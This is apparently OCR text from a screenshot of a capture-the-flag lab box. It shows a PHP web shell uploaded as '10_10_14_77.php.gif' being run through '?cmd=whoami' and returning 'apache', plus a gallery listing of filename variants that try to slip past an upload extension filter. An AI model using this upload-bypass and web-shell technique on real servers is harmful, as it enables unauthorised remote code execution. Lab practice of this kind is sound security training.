 I II no IPv6 )( 11.3 GiB )( W: down )( E: 192.168.1.41 (1000 Mbit/s) )( No battery )( 0.03 )( 2019-11-11 07:27:22
10.10.10.146/upload.php 10.10.10.146/uploads/10_10 10.10.10.146/uploads/10_10
10.10.10.146/uploads/10_10_14_77.php.gif?cmd=whoami
GIF89a@@▯▯▯▯!▯▯
apache
10.10.10.146/photos.php
10.10.10.146/photos.php
Welcome to our awesome gallery!
See recent uploaded pictures from our community, and feel free to rate or comment
uploaded by
10_10_14_77.php.gif
uploaded by
10_10_14_77.gif
uploaded by
10_10_14_77.PHP.gif
uploaded by
10_10_14_77.phpA.gif
uploaded by
10_10_14_77.php'.png
uploaded by
10_10_14_77.jpg
I CAN HAS
CHEEZBURGER?
uploaded by
127_0_0_4.png
CentOS
uploaded by
127_0_0_3.png
CentOS
uploaded by
127_0_0_1.png
CentOS
uploaded by
127_0_0_2.png
CentOS